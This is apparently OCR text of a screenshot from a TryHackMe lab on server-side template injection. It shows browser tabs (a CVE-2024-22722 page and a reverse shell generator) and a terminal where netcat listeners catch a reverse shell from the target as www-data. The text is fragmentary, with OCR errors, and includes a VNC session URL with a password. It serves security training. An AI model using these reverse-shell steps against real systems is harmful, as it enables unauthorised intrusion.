 TryHackMe | Server-side Templ
THM Browser-Based
CVE-2024-22722 : Server Side
Online - Reverse Shell Generato
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=2c1b7374d2ff272b&proxyI
3
Applications Places System Wed 19 Jun, 21:03 AttackBox IP:10.10.247.215
root@ip-10-10-247-215: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-247-215: ~ root@ip-10-10-247-215: ~
root@ip-10-10-247-215:~# nc -lvnp 444
istening on [0.0.0.0] (family 0, port 444)
root@ip-10-10-247-215:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.181.255 33552 received!
Linux 8acbc5fa9ebd 5.15.0-1050-aws #55~20.04.1-Ubuntu SMP Mon Nov 6 12:15:34 UTC 2023 x86_64 GNU/Linux
20:03:37 up 9 min, 0 users, load average: 0.28, 0.31, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ pwd
/
$ cd /var/